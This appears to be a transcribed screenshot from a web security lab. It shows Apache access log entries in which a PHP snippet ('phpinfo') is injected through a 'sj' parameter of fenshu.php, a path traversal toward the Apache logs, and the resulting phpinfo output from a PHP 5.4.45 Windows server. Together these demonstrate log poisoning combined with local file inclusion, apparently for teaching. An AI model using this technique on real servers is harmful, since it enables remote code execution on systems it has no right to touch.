 192.168.1.100/baohan/fenshu.php?sj=../../Apach
- - [09/Jul/2020:22:26:34 +0800] "GET /baohan/fenshu.php?sj=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 855 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36" 127.0.0.1 - - [09/Jul/2020:22:26:53 +0800] "GET /baohan/fenshu.php?sj=%3C?php%20phpinfo();?%3E
HTTP/1.1" 200 855 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36" 192.168.1.100 - - [09/Jul/2020:22:27:27 +0800] "GET /baohan/fenshu.php?sj=
PHP Version 5.4.45
php
System Windows NT DESKTOP-SJ373PI 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\WINDOWS